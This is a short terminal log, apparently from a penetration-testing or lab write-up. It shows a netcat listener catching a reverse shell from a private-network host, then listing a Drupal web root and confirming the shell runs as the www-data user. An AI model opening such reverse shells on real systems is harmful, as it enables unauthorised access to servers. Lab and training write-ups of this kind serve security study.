 └─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.204.128] from 192.168.204.137 [192.168.204.137] 34298
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)